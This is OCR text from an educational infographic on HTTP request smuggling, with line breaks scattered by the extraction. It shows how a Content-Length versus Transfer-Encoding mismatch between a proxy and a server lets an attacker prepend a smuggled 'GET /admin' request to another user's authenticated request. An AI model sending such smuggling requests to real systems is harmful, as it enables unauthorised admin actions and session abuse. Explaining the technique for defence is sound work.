 HTTP REQUEST SMUGGLING
@ Sec_r0
HRS
* Abusing the difference of understanding between
web proxy and web server
1
Content
Length
VS
Chunked
Encoding
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 8
data = foo
This
header tells
length of
data after
last header
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
TRANSFER-
ENCODING : chunked
8
data = foo
Another
way of
telling
that data
and Size
is chunked
is 8 bytes
2
Issue ??
Proxy
Server
Difference
understands
Content-Length
understands
Transfer Encoding
* And Proxy streams request to Server
3
Any Luck ??
1 If Proxy and server interpret
request differenly
2 Our request is followed by
authenticated Req with privileges
3 Part of our Req is interpreted
as authenticated Req
4
Two
Conse-
cutive
Requests
1
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : Chunked
0
GET /admin?action=foo HTTP/1.1
Malicious
Request
2
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Authenticated
Request
1
2
Proxy
Stiches
it
together
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : Chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Attack
Server
Since in server
Transfer-Encoding
takes precedence
1
Interprets
2
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : Chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Part of our unauthenticated
request executed along with
legit One.